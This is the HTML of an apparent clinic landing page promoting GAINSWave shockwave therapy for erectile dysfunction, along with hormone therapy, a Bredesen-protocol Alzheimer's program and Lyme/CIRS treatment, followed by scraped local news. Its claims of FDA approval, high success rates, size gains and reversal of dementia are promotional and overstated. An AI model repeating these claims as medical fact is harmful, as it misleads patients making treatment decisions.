                    <p> <strong>01. </strong>We equip patients with the knowledge required to take charge of their health and achieve optimal well-being.</p>
                    <p> <strong>02. </strong>We focus on disease prevention by providing a thorough evaluation using comprehensive diagnostics and the information provided on the patient&rsquo;s health history form.</p>
                    <p> <strong>03. </strong>We work with patients to implement a rejuvenation program consisting of various science-based treatments that reduce cellular degeneration, promote tissue regeneration and healing, and slow down the aging process.</p>
                    <p>Unlike some anti-aging clinics, we do not replace the family physician&rsquo;s role. Instead, we work with primary care physicians, internists, and other medical professionals to provide optimum levels of integrated care. We consider every individual as physiologically unique. As such, we don&rsquo;t subscribe to a &ldquo;one-size-fits-all&rdquo; approach. Instead, our programs focus on a customized approach, addressing risk factors that, if avoided or modified, could have beneficial effects for reducing many chronic conditions that men suffer from year-round.</p>
                    <p>Our vision is to provide the latest in scientifically-validated therapies for reversing the aging process, preventing chronic disease, and optimizing health. That way, men can stop searching for ED clinic Near Chevy Chase, VA and instead, start living their lives to the fullest.</p>
                </div>
            </div>
            <div class="col-lg-3 lm-sec-two-right">
                <div class="lm-sec-two-right-top">
                    <div class="thumb d-flex justify-content-center align-items-center mb-3">
                        <img src="/wp-content/uploads/2023/08/by-5-300x150.png" alt="Site Logo">
                    </div>
                    <ul>
                        <li><a href="#lm-link-one">Providing Natural Solutions for Male Sexual Health</a></li>
                        <li><a href="#lm-link-two">The Proactive Wellness Center Difference</a></li>
                        <li><a href="#lm-link-three">What is GAINSWave Therapy?</a></li>
                        <li><a href="#lm-link-four">What Makes GAINSWave Therapy Near Chevy Chase, VA Work?</a></li>
                        <li><a href="#lm-link-five">Other Treatments and Programs from Proactive Wellness Centers, PLC</a></li>
                        <li class="mb-3"><a href="#lm-form">Achieve Your Wellness Goals at Proactive Wellness Centers, PLC</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</section>
<section class="lm-sec-three lm-sec-padding" id="lm-link-three">
    <div class="container">
        <div class="row align-items-center">
            <h2 class="px-0">What is <span class="color-text">GAINSWave</span> Therapy?</h2>
            <p class="px-0">If you have ED or even a minor decline in sexual performance, there's a good chance you've already seen your primary care doctor. You've talked to them about the issues you're facing. And, if they're like many doctors, they prescribed you some pills and sent you on your way. Unfortunately, going this route doesn't do much to solve erectile dysfunction - you're just putting a band-aid on the problem. Plus, you're putting strange chemicals in your body via a <strong style="color: #5ebacd;">"little blue pill"</strong> that may cause adverse side effects.</p>
            <div class="row">
                <div class="col-lg-8 px-0">
                    <div class="lm-sec-three-ser lm-right-padding">
                        <p>At the end of the day, you need a real-deal solution to ED, not a quick fix. The good news? A safe, non-invasive, injection-free answer to your problems exists. It&rsquo;s called GAINSWave therapy, and according to recent studies, it has shown an 85-92% success rate for mild to moderate cases of erectile dysfunction.</p>
                        <p class="fw-bold">Reports from men who have been looking online for &ldquo;ED treatment Near Chevy Chase, VA&rdquo; report the following benefits:</p>
                        <ul>
                            <li>Stronger, Longer Lasting Erections</li>
                            <li class="sec-three-list">Improved Sexual Pleasure</li>
                            <li>More Blood Circulation and Flow</li>
                            <li class="sec-three-list">Better Girth and Length</li>
                            <li>Less Rest Needed Between Orgasms</li>
                            <li class="sec-three-list">Enhanced Intimacy in the Bedroom</li>
                        </ul>
                    </div>
                </div>
                <div class="col-lg-4">
                    <img itemid="2" class="img-fluid" src="/wp-content/uploads/2022/12/gainswave-therapy-chevy-chase-va-2.png" alt="Male Sexual Health Chevy Chase, VA" title="Male Sexual Health Chevy Chase, VA">
                </div>
            </div>
            <p class="text-center">Unlike many ED treatments, you don&rsquo;t have to worry about surgery or drugs when you choose GAINSWave. This revolutionary treatment uses acoustic wave technology, also called pulse wave therapy, instead of surgery or pills, which boosts erectile strength and, by proxy, confidence.</p>
            <p class="text-center mb-3">But the benefits of GAINSWave don&rsquo;t end there. This therapy also breaks up micro plaques and boosts nitric oxide, which forms new blood vessels and collagen. That&rsquo;s exciting news for men suffering from Peyronie&rsquo;s disease, which is another condition specific to male sexual health.</p>
            <h4 class="text-center">Contact Us For Services</h4>
            <div class="lm-banner-cta-btn text-center">
                <a class="btn lm-button btn-one me-3" href="#lm-form">Book Appointment</a>
                <a class="btn lm-button" href="tel:703-822-5003"><img class="phone-number pe-2" src="/wp-content/uploads/2022/11/lm-phone.png" alt="phone-number" title="phone-number"> 703-822-5003</a>
            </div>
        </div>
    </div>
</section>
<section class="lm-sec-four lm-sec-padding" id="lm-link-four">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-lg-5 px-0">
                <img itemid="3" class="img-fluid" src="/wp-content/uploads/2022/lm/gainswave-therapy-chevy-chase-va-3.jpg" alt="Erectile Dysfunction Chevy Chase, VA" title="Erectile Dysfunction Chevy Chase, VA">
            </div>
            <div class="col-lg-7">
                <div class="lm-left-padding lm-col-right-padding">
                    <h2>What Makes <span class="color-text">GAINSWave</span> Therapy <span class="d-lg-block">Work?</span></h2>
                    <p>With time, men&rsquo;s blood flow decreases, sensitivity isn&rsquo;t what it once was, and blood vessels start to get thinner. With GAINSWave, high-frequency, low-intensity shockwaves rejuvenate areas of the penis that have suffered with age. For instance, micro plaques are removed, new blood vessels form, and blood flow increases. According to several clinical studies, enhanced blood flow from GAINSWave translates to more sustainable, rigid erections in 75% of men. For males who have struck out countless times looking for an &ldquo;ED doctor Near&rdquo; online, these stats are exciting.</p>
                    <p>Ans while we&rsquo;re only beginning to realize the benefits of GAINSWave, it&rsquo;s a treatment that has been used for over a decade around the world. Backed by science and proven to rejuvenate vasculature in male erections, GAINSWave works without any pain or recovery time. In fact, it&rsquo;s possible to pop into Proactive Wellness Centers on your lunch break for a therapy session.</p>
                    <p class="fw-bold">Proactive Wellness Centers&rsquo; GAINSWave treatments feature: </p>
                    <div class="row">
                        <div class="col-lg-5">
                            <ul class="lm-list">
                                <li>Low-Intensity Pulse or Shockwaves</li>
                                <li>All Natural</li>
                                <li>No Needles</li>
                                <li>No Pills</li>
                            </ul>
                        </div>
                        <div class="col-lg-7">
                            <ul class="lm-list">
                                <li>No Pain</li>
                                <li>No Surgery</li>
                                <li>Little-to-No Recovery Time</li>
                                <li>Quick Procedures</li>
                            </ul>
                        </div>
                    </div>
                    <p>Because this procedure is needle, surgery, and drug-free, most men don&rsquo;t have to suffer through costly insurance claims or unsightly scarring. With GAINSWave and our comprehensive and personalized ED treatment plans, all you need to focus on is enjoying life, knowing your erectile dysfunction is a thing of the past.</p>
                </div>
            </div>
        </div>
    </div>
</section>
<section class="lm-sec-five lm-sec-padding">
    <div class="container">
        <div class="row align-items-center">
            <div class="lm-sec-five-ser">
                <h3 class="text-center fst-italic">Who Are the Best Candidates for <span class="color-text">Gainswave</span> <span class="d-lg-block">Therapy Near Chevy Chase, VA?</span></h3>
                <p class="text-center">If you&rsquo;re a man over the age of 30 and have been searching high and low online using phrases like &ldquo;ED clinic Near&rdquo; GAINSWave may be for you. That&rsquo;s even more true if other treatments never worked. For many men, those unsuccessful solutions include pills like Viagra. If prescription pills don&rsquo;t solve your ED problems, GAINSWave is a great option to consider. Academic studies show that shockwave therapy is successful where PDE5 inhibitors (like Cialis) fall short.</p>
                <p class="text-center">In fact, many urologists now consider shockwave therapy the greatest revolution in ED treatment in over a decade. Even men without erectile dysfunction use GAINSWave as a preventative therapy to keep their bedroom performance strong and avoid compromised blood vessels.</p>
                <p class="text-center fw-bold">Some of the key benefits of GAINSWave procedures over other ED treatments include:</p>
                <ul class="lm-list">
                    <li>No Drugs</li>
                    <li>Backed by Clinical Studies and Extensive Medical Research</li>
                    <li>Vast Record of Success</li>
                    <li>FDA-Approved for Enhanced Sexual Wellness</li>
                    <li>Available at Proactive Wellness Centers, PLC</li>
                </ul>
            </div>
        </div>
    </div>
</section>
<section class="lm-sec-six lm-sec-padding">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-10 offset-lg-1 text-center">
                <h3 class="text-light fst-italic">What Should I Expect from GAINSWave Therapy at <span class="d-lg-block">Proactive Wellness Centers?</span></h3>
                <p class="text-light fw-bold">If you&rsquo;re ready to begin your journey to a healthier, happier sex life, getting started at our wellness clinic is as easy. There&rsquo;s no need to look up &ldquo;ED treatment Near Chevy Chase, VA&rdquo; online &ndash; all you&rsquo;ve got to do is follow this three-step process.</p>
            </div>
        </div>
    </div>
</section>
<section class="lm-sec-seven">
    <div class="container">
        <div class="row">
            <div class="col-lg-4">
                <div class="lm-sec-seven-box text-center">
                    <span class="lm-big-text">01</span>
                    <p><span class="color-text fw-bold">Make an Appointment:</span> Give our office a call at (703) 822-5003. One of our Clinical Intake Coordinators will answer any question you have and get you started. If you prefer, you can text &ldquo;gainswave&rdquo; to 833.341.0170, and our Clinical Intake Coordinator will get back to you personally and confidentially.</p>
                </div>
            </div>
            <div class="col-lg-4">
                <div class="lm-sec-seven-box sec-seven-box-alt text-center">
                    <span class="lm-big-text">02</span>
                    <p><span class="color-text fw-bold">Prep:</span> Once the intake process is complete, any needed blood work is returned, and your initial appointment with Dr. Lawson is complete, you&rsquo;ll schedule a time for GAINSWave therapy. You&rsquo;ll arrive at our wellness center for treatment at least 30 minutes before your appointment time. Procedure time is usually no longer than 30 minutes and occurs in our wellness center.</p>
                </div>
            </div>
            <div class="col-lg-4">
                <div class="lm-sec-seven-box text-center">
                    <span class="lm-big-text">03</span>
                    <p><span class="color-text fw-bold">Enjoy the Benefits:</span> Once your GAINSWave therapy session is over, you can get right back to what you were doing beforehand. Studies show that approximately 75% of men enjoy positive results like stronger, longer-lasting erections after treatment. Most men only need 6-12 sessions for optimal results. </p>
                </div>
            </div>
        </div>
    </div>
</section>
<section class="lm-sec-eight lm-sec-padding">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-8">
                <div class="pe-lg-3" id="lm-link-five">
                    <h2>Other Treatments and Programs from Proactive Wellness Centers, PLC</h2>
                    <p>As the premier wellness clinic in Virginia and the metro D.C. area, we provide patients with a comprehensive list of treatments to slow the process of aging and treat chronic conditions. Our vision is to provide the latest in scientifically-validated therapies for reversing the aging process, preventing chronic disease, and optimizing health.</p>
                    <p class="fw-bold">Some of the most requested services we offer include:</p>
                </div>
            </div>
            <div class="col-lg-4">
                <img itemid="4" class="img-fluid" src="/wp-content/uploads/2022/lm/gainswave-therapy-chevy-chase-va-4.jpg" alt="Mens Health Chevy Chase, VA" title="Mens Health Chevy Chase, VA">
            </div>
        </div>
        <div class="row lm-row-padding ">
            <div class="lm-sec-eight-first">
                <h3>Bioidentical Hormone Replacement Therapy for Women</h3>
                <p>Like men, women&rsquo;s bodies change as they grow older. Often referred to as menopause, this time in a woman&rsquo;s life can be stressful when the body uses energy differently, fat cells change, and hormones decline.</p>
                <p>Many of the common symptoms and conditions associated with menopause are widely known and discussed, but there are many that are overlooked. At Proactive Wellness Centers, we&rsquo;ve seen patients misdiagnosed with other illnesses that were actually caused by a decline in hormone levels. Our BHRT program for women focuses on the unique needs of women who are suffering from the common as well as the lesser-known symptoms of menopause.</p>
                <p class="fw-bold">Those symptoms may include:</p>
                <div class="row align-items-center">
                    <div class="col-lg-7">
                        <div class="row">
                            <div class="col-lg-6">
                                <ul class="lm-list">
                                    <li>Hot Flashes</li>
                                    <li>Mood Swings</li>
                                    <li>Depression</li>
                                    <li>UTIs</li>
                                    <li>Irritability</li>
                                    <li>Anxiety</li>
                                    <li>Weight Gain</li>
                                </ul>
                            </div>
                            <div class="col-lg-6">
                                <ul class="lm-list">
                                    <li>Indigestion</li>
                                    <li>Osteoporosis</li>
                                    <li>Vertigo</li>
                                    <li>Anxiety Attacks</li>
                                    <li>Vaginal Dryness</li>
                                    <li>Fatigue</li>
                                    <li>More</li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-5">
                        <img itemid="5" class="img-fluid" src="/wp-content/uploads/2022/lm/gainswave-therapy-chevy-chase-va-5.jpg" alt="ED Treatments Chevy Chase, VA" title="ED Treatments Chevy Chase, VA">
                    </div>
                </div>
                <h4 class="mt-lg-4 mt-3">What are Bioidentical Hormones?</h4>
                <p>Bioidentical hormones are also known as natural hormones. They are substances with the same chemical makeup as the hormones produced in your body. Hormones are not drugs &ndash; they occur naturally and are found in every human on earth. BHRT replaces hormones at a physiologic level that is not harmful to the body.</p>
                <p>If you&rsquo;re suffering through the symptoms of menopause, taking Midol isn&rsquo;t going to solve any problems. Fortunately, our BHRT program for women is designed to eliminate many menopausal symptoms. That way, we give women a chance to recapture their energy levels and vitality with drugs or surgery. Contact our office today to learn more about bioidentical hormone replacement therapy and how it can help you recapture the joys of your youth.</p>
            </div>
        </div>
        <div class="row lm-row-padding">
            <div class="lm-sec-eight-middle">
                <h3>Bredesen-Protocol Strategies for Improving Brain Health</h3>
                <p>We believe that a healthy brain is paramount to overall well-being. Unfortunately, little is known about promoting brain health, lowering the risk of dementia, or stabilizing symptoms for patients experiencing early signs.</p>
                <p>After much research, however, Dr. Lawson from Proactive Wellness Centers determined that the Bredesen protocol provides the best evidence-based approach to diagnosing and treating cognitive decline.</p>
                <p>The approach, created by Dr. Dale Bredesen, is called ReCODE. This protocol involves multiple strategies to pinpoint specific health issues contributing to Alzheimer&rsquo;s Disease. The results of each strategy are measured using blood tests, dementia tests, cognitive evaluations, and other signs of overall health improvement. Now a Bredesen Certified doctor, Dr. Lawson now offers patients the full Bredesen ReCODE protocol to help them recover from debilitating illnesses like Alzheimer&rsquo;s.</p>
                <div class="row align-items-center">
                    <div class="col-lg-7 pe-lg-4">
                        <p>Through this exciting approach, patients have shown dramatic improvements in cognitive function. In some cases, they achieve a reversal of symptoms and have even returned to work.</p>
                        <p class="fw-bold">Proactive Wellness Centers&rsquo; ReCODE program uses significant functional medicine experience and includes:</p>
                        <ul class="lm-list-alt">
                            <li>Lifestyle Interventions</li>
                            <li>Targeted Nutrients</li>
                            <li>Therapeutic Diets</li>
                        </ul>
                        <p>We&rsquo;re thrilled to add this promising Alzheimer&rsquo;s disease treatment for qualifying patients at Proactive Wellness Centers.</p>
                    </div>
                    <div class="col-lg-5">
                        <img itemid="7" class="img-fluid" src="/wp-content/uploads/2022/lm/gainswave-therapy-chevy-chase-va-7.jpg" alt="Peyronie\'s Disease Chevy Chase, VA" title="Peyronie\'s Disease Chevy Chase, VA">
                    </div>
                </div>
            </div>
        </div>
        <div class="row lm-row-padding">
            <div class="lm-sec-eight-last">
                <h3>Chronic Disease Treatment</h3>
                <p>Long-term diseases like Lyme disease and Chronic Inflammatory Response Syndrome (CIRS) can ruin a person&rsquo;s life and often leave them afraid to leave the house. To make matters worse, these chronic diseases are often initially misdiagnosed, complicating treatment and leaving the patient depressed and hopeless. And while some medical prescriptions can help, many chronic disease sufferers live without finding true relief.</p>
                <p class="fw-bold">At Proactive Wellness Centers, our innovative doctors have developed a comprehensive treatment program to address chronic diseases like CIRS and Lyme disease. Generally, our Chronic Disease Treatment follows SSRP protocols as defined below:</p>
                <div class="row align-items-center">
                    <div class="col-lg-8 pe-lg-4">
                        <ul>
                            <li><strong>Stop</strong> the progression of the disease while strengthening the immune system</li>
                            <li><strong>Stabilize</strong> patients by balancing hormones and restoring energy</li>
                            <li><strong>Reverse</strong> cellular, mitochondrial, and other damages caused by chronic diseases, based on lab markers and/or symptomatic expression</li>
                            <li><strong>Prevent</strong> further development of the chronic disease processes</li>
                        </ul>
                        <p>Our SSRP protocol provides patients with a promising program based largely on the emerging bodies of evidence in the chronic disease space. This evidence is supported by peer-reviewed medical journals, clinical studies, and even double-blind placebo-controlled studies. </p>
                    </div>
                    <div class="col-lg-4">
                        <img itemid="8" class="img-fluid" src="/wp-content/uploads/2022/lm/gainswave-therapy-chevy-chase-va-8.jpg" alt="Gainswave Treatment Chevy Chase, VA" title="Gainswave Treatment Chevy Chase, VA">
                    </div>
                </div>
                <p>When choosing chronic disease treatments for patients, our team of doctors and clinicians focus on safety and efficacy before anything else. Typical therapies associated with our chronic disease treatment programs include:</p>
                <ul class="lm-list">
                    <li>IV Vitamin Therapy</li>
                    <li>Targeted Nutritional Supplements</li>
                    <li>Compassionate Care and Personalized Service from Qualified Doctors</li>
                </ul>
                <p>As an integrative practice, we use conventional medications when indicated, especially in cases of underlying co-infections and other areas where traditional medication offers the best course of treatment.</p>
                <p>If you're at your wit's end living with a chronic disease, call Proactive Wellness Centers today. Our innovative treatments and therapies may be the key you need to unlock a new, healthy life.</p>
            </div>
        </div>
    </div>
</section>
<section class="lm-testmonial-sec lm-sec-padding">
    <div class="container">
        <div class="row">
            <div class="text-center">
                
            </div>
        </div>
    </div>
</section>
<section class="lm-cta lm-sec-padding" id="lm-form">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-7 pe-lg-4">
                <h2 class="text-light">Achieve Your Wellness Goals at Proactive Wellness Centers, PLC</h2>
                <p class="text-light">If you haven&rsquo;t been successful finding a compassionate, highly-trained doctor for erectile dysfunction using terms like &ldquo;ED clinic Near Chevy Chase, VA,&rdquo; don&rsquo;t give up. There is light at the end of the tunnel, and it begins at Proactive Wellness Centers. From GAINSWave therapy to Bioidentical Hormone Replacement Therapy for women, our doctors are here to serve you with care, compassion, and a commitment to your health.</p>
                <p class="text-light">That&rsquo;s because, at Proactive Wellness Centers, we take a patient-first approach to every service we offer. Unlike some anti-aging clinics, we focus on your goals, your experiences, and how we can address your health and well-being needs. We believe with a full heart that your story matters, and we&rsquo;re ready and waiting to listen. If you&rsquo;re looking for personalized, functional, regenerative treatments that address root causes, you&rsquo;re only a phone call away from living a healthier life.</p>
            </div>
            <div class="col-lg-5">
                <img itemid="9" class="img-fluid" src="/wp-content/uploads/2022/10/gainswave-therapy-chevy-chase-va-9.jpg" alt="Sexual Wellness Chevy Chase, VA" title="Sexual Wellness Chevy Chase, VA">
            </div>
        </div>
    </div>
</section>
<section class="lm-cta-alt">
    <div class="container">
        <div class="row">
            <div class="lm-cta-alt-ser">
                <div class="row">
                    <div class="col-lg-5 offset-lg-1 pb-5">
                        <div class="contact-details">
                            <strong>Office:</strong> 8229 Boone Blvd. Suite 280 Vienna, VA 22182<br>
                            <strong>Hours</strong> Open Monday through Friday 9AM to 5PM
                        </div>
                        <div class="lcal-magic-form">
                            <iframe id="JotFormIFrame-233435653543457" title="Proactivwellnesscenters.com Local Magic : GAINSWave Therapy" onload="window.parent.scrollTo(0,0)" allowtransparency="true" allow="geolocation; microphone; camera; fullscreen" src="https://form.jotform.com/233435653543457" frameborder="0" style="min-width:100%;max-width:100%;height:859px;border:none;" scrolling="no">
                            </iframe>
                            <script src="https://cdn.jotfor.ms/s/umd/latest/for-form-embed-handler.js"></script>
                            <script>
                                window.jotformEmbedHandler("iframe[id='JotFormIFrame-233435653543457']", "https://form.jotform.com/")
                            </script>

                        </div>
                    </div>
                    <div class="col-lg-5 col-md-8 offset-lg-0 pb-lg-0">
                        <img itemid="10" class="img-fluid" src="/wp-content/uploads/2022/lm/gainswave-therapy-chevy-chase-va-10.png" alt="Gainswave Chevy Chase, VA" title="Gainswave Chevy Chase, VA">
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<section class="lm-sec-four lm-sec-padding" id="lm-link-four">
    <div class="container-fluid">
        <div class="row">
            <div class="col-lg-10 offset-lg-1">
                <div class="lm-listing-container" ><h2 class="lm-widget-title">Latest News Near Chevy Chase, VA</h2><div class="lm-listing-item" itemscope itemtype="http://schema.org/NewsArticle"><meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://people.com/chevy-chase-82-returns-to-stage-after-postponing-event-due-to-pneumonia-11877267"/><h2 class="lm-listing-title" itemprop="headline">Chevy Chase, 82, Returns to the Stage After Recovering from Pneumonia as Wife Jayni Tackles Her Own Health Issues</h2><h3 style="display:none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">Rachel McRady</span><span itemprop="url">https://people.com/chevy-chase-82-returns-to-stage-after-postponing-event-due-to-pneumonia-11877267</span></h3><div class="lm-listing-content"><div class="lm-read-less"><p>Chevy Chase is on the mend after struggling with a case of pneumonia.The 82-year-old comedian attended a rescheduled screening of  in Richmond, Va., on Monday, Dec. 29, sharing with the audience at the Altria Theater that he had to postpone the event, which was originally slated for Dec. 10, due to being diagnosed with pneumonia.Joined on stage by his wife of 43 years, Jayni, Chase was seen pausing multiple times throughout his conversation with comedian Tony Deyo to heavily cough into a napkin.&ldquo;You know we had to ...</p></div><div class="lm-read-more" itemprop="description"><p>Chevy Chase is on the mend after struggling with a case of pneumonia.</p><p>The 82-year-old comedian attended a rescheduled screening of  in Richmond, Va., on Monday, Dec. 29, sharing with the audience at the Altria Theater that he had to postpone the event, which was originally slated for Dec. 10, due to being diagnosed with pneumonia.</p><p>Joined on stage by his wife of 43 years, Jayni, Chase was seen pausing multiple times throughout his conversation with comedian Tony Deyo to heavily cough into a napkin.</p><p>&ldquo;You know we had to reschedule this because he had pneumonia,&rdquo; Jayni told the audience. &ldquo;He did, but he got over it pretty fast.&rdquo;</p><p>Chase assured the crowd he was no longer contagious.</p><p>The couple had fun with the <em>Caddyshack</em> star&rsquo;s illness, with his wife jokingly looking over into his napkin after a coughing fit and saying, &ldquo;Oh my God, is that still moving?&rdquo;</p><p>Jayni was also struggling with health issues of her own as her right hand was seen heavily bandaged while on stage.</p><p>&ldquo;Boxer&rsquo;s fracture,&rdquo; she said, holding up the injured hand. &ldquo;It isn&rsquo;t from hitting him, but it should have been. I slammed it into a door frame going downstairs. It&rsquo;s going to be fine. I just need to, tomorrow, find a splint. I couldn&rsquo;t find a splint for it.&rdquo;</p><p>Chase then jokingly pretended to slam his wife&rsquo;s injured hand into the chair.</p><p>Throughout the nearly 90-minute discussion, Chase discussed his 1989 holiday classic, <em>National Lampoon&rsquo;s Christmas Vacation</em>, as well as several of his other famed projects including  <em>Fletch</em> and <em>The Three Amigos</em>.</p><p>The couple also spoke about the upcoming CNN documentary, , which is set to premiere on New Year&rsquo;s Day.</p><p>&ldquo;I&rsquo;ve seen it. It&rsquo;s good,&rdquo; Chase told the crowd. &ldquo;You&rsquo;ve gotta see it. It&rsquo;s good. I&rsquo;m starring in this one.&rdquo;</p><p>Jayni added, &ldquo;Parts of it are a little bit hard, but it&rsquo;s real. It&rsquo;s very honest.&rdquo;</p><p>The couple's three daughters, Cydney, 42, Caley, 40, and Emily, 37, all appear in the documentary.</p><p><em>I&rsquo;m Chevy Chase and You&rsquo;re Not</em>, directed by Marina Zenovich, premieres Jan. 1 at 8 p.m. EST / 5 p.m. PST on CNN.</p></div><button class="lm-news-btn">Read More</button></div><div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">   
                                        <meta itemprop="url" content="https://proactivwellnesscenters.com/wp-content/uploads/2023/08/by-5-300x150.png">   
                                      </div><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                                    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">      
                                      <meta itemprop="url" content="https://proactivwellnesscenters.com/wp-content/uploads/2023/08/by-5-300x150.png">      
                                    </div>
                                    <meta itemprop="name" content="PEOPLE">
                                  </div><meta itemprop="datePublished" content="2026-01-03 00:01:56"/><meta itemprop="dateModified" content="2026-01-03 00:01:56"/></div><div class="lm-listing-item" itemscope itemtype="http://schema.org/NewsArticle"><meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://patch.com/maryland/bethesda-chevychase/chevy-chase-parent-grateful-coach-who-shaped-her-daughter-s-year"/><h2 class="lm-listing-title" itemprop="headline">Chevy Chase Parent Grateful For Coach Who Shaped Her Daughter’s Year</h2><h3 style="display:none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">patch.com</span><span itemprop="url">https://patch.com/maryland/bethesda-chevychase/chevy-chase-parent-grateful-coach-who-shaped-her-daughter-s-year</span></h3><div class="lm-listing-content"><div class="lm-read-less"><p>For Krysten Jenci, Coach Brian Comey's influence on the B-CC crew team brought inspiration, confidence and unforgettable memories.Chevy Chase, MD &mdash; Thanksgiving is the perfect time to pause and reflect on what brings us joy &mdash; from family and friends to meaningful traditions and everyday moments. This year, Patch has partnered with T-Mobile to spotlight the thankful moments that bring our communities together.Here&rsquo;s what Krysten Jenci in Chevy Chase shared. Want to tell us what you&rsquo;re t...</p></div><div class="lm-read-more" itemprop="description"><h2>For Krysten Jenci, Coach Brian Comey's influence on the B-CC crew team brought inspiration, confidence and unforgettable memories.</h2><p><strong>Chevy Chase, MD</strong> &mdash; Thanksgiving is the perfect time to pause and reflect on what brings us joy &mdash; from family and friends to meaningful traditions and everyday moments. This year, Patch has partnered with T-Mobile to spotlight the thankful moments that bring our communities together.</p><p>Here&rsquo;s what Krysten Jenci in Chevy Chase shared. Want to tell us what you&rsquo;re thankful for? It could be a person, a tradition, or even a small everyday joy &mdash; just answer a few questions, and let your community know what matters most to you this year.</p><p><strong>What are you most thankful for this year?</strong></p><p>Our daughter&rsquo;s crew coach, Brian Comey.</p><p><strong>Why does this mean so much to you?</strong></p><p>Brian coaches the Bethesda-Chevy Chase Crew team with wisdom, heart and soul. He is such an inspiration to all of these young women and he makes such a difference in their lives!</p><p><strong>How has this made a difference in your 2025?</strong></p><p>Brian made our daughter&rsquo;s senior year so memorable and special. He coached them about crew and also about friendships and life!</p><p><strong>What do you wish others knew about what you&rsquo;re thankful for?</strong></p><p>Brian is such a gift to all the kids on the B-CC crew team. He adds so much to the lives of these kids and is such a positive influence. I am so grateful for him!</p><p>What are you thankful for this year &mdash; a business, a community organization, a place, or a person who&rsquo;s made a difference? We want to hear from you! Click here to answer a few questions, and your response could be featured on Patch.</p><p><em>This content is brought to our community in partnership with T-Mobile.</em></p></div><button class="lm-news-btn">Read More</button></div><div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">   
                                        <meta itemprop="url" content="https://proactivwellnesscenters.com/wp-content/uploads/2023/08/by-5-300x150.png">   
                                      </div><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                                    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">      
                                      <meta itemprop="url" content="https://proactivwellnesscenters.com/wp-content/uploads/2023/08/by-5-300x150.png">      
                                    </div>
                                    <meta itemprop="name" content="patch.com">
                                  </div><meta itemprop="datePublished" content="2026-01-03 00:01:56"/><meta itemprop="dateModified" content="2026-01-03 00:01:56"/></div><div class="lm-listing-item" itemscope itemtype="http://schema.org/NewsArticle"><meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://patch.com/maryland/bethesda-chevychase/ro-sushi-co-debuts-mocos-chevy-chase-lake"/><h2 class="lm-listing-title" itemprop="headline">Ro Sushi Co Debuts In MoCo's Chevy Chase Lake</h2><h3 style="display:none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">Deb Belt</span><span itemprop="url">https://patch.com/maryland/bethesda-chevychase/ro-sushi-co-debuts-mocos-chevy-chase-lake</span></h3><div class="lm-listing-content"><div class="lm-read-less"><p>Ro Sushi has opened in Bethesda, and hopes to become a neighborhood spot known for its fresh, quality sushi and Japanese-inspired dishes.BETHESDA, MD &mdash; Ro Sushi Co, a new sushi and Japanese-inspired concept, is open inside Elena James at 8551 Connecticut Ave. in Chevy Chase.Chef Sergii Mainyi and Chef Temuulen Gerelchuluun launched on Oct. 16 to offer fresh, high-quality sushi and Japanese-inspired dishes served in a stylish setting designed to feel welcoming and approachable.Open daily for lunch and dinner, the ...</p></div><div class="lm-read-more" itemprop="description"><h2>Ro Sushi has opened in Bethesda, and hopes to become a neighborhood spot known for its fresh, quality sushi and Japanese-inspired dishes.</h2><p>BETHESDA, MD &mdash; Ro Sushi Co, a new sushi and Japanese-inspired concept, is open inside Elena James at 8551 Connecticut Ave. in Chevy Chase.</p><p>Chef Sergii Mainyi and Chef Temuulen Gerelchuluun launched on Oct. 16 to offer fresh, high-quality sushi and Japanese-inspired dishes served in a stylish setting designed to feel welcoming and approachable.</p><p>Open daily for lunch and dinner, the restaurant serves both dine-in and takeout.</p><p>&ldquo;At Ro, we wanted to create a space that feels comfortable and inviting while celebrating the craft of sushi,&rdquo; said chef and co-owner Mainyi. &ldquo;For me it is about balance: respecting the ingredients, the technique, and the guest. Our goal was to build the kind of neighborhood spot we would want to dine in ourselves, whether for a casual lunch with the family and friends, a date night, or a special celebration.&rdquo;</p><p>Operating hours are:</p><p><strong>The Concept</strong></p><p>Ro Sushi Co will showcase a curated menu of signature rolls, sushi bowls, bento boxes, and familiar favorites with modern, global-inspired twists. The name &ldquo;Ro&rdquo; comes from the Japanese word 路, meaning &ldquo;path&rdquo; or &ldquo;route,&rdquo; symbolizing the thoughtful journey of each dish &mdash; from ingredient sourcing to preparation, presentation, and guest experience.</p><p>Chef Mainyi brings more than 15 years of experience perfecting the craft of sushi in the Washington, D.C. area. Influenced by his Ukrainian roots and a family tradition of food and hospitality, he developed a deep respect for balance, precision, and creativity that now informs his approach to sushi.</p><p>Chef Temuulen Gerelchuluun, whose culinary background is shaped by his Mongolian heritage and over a decade in the industry, adds depth and creativity to the menu and brings his own perspective and passion to the table. Together, the chefs draw on their diverse journeys to shape the way flavors are imagined, prepared, and shared, resulting in food that is layered, memorable, and true to the spirit of Ro.</p><p><strong>The Menu</strong></p><p>Ro&rsquo;s menu showcases fresh, seasonal Japanese and European seafood through an omakase-to-the-table experience, with options including a 10-piece nigiri or a 16-piece sashimi selection. The approach blends refinement without formality.</p><p>Signature Roll Highlights</p><p>Modern Classics</p><p>The drinks program features sake, Japanese whisky, and cocktails, with standouts like the Kyuri Cooler (shochu, vodka, lime, cucumber, soda) and the Suntory Manhattan (Japanese whisky, vermouth, bitters, Luxardo cherry).</p><p><strong>The Space</strong></p><p>The 70-seat restaurant, with eight seats at the sushi bar, was designed to feel polished yet welcoming. Clean lines, warm lighting, comfortable seating, and ocean-inspired tones create a modern backdrop, while thoughtful details encourage guests to settle in and return often.</p></div><button 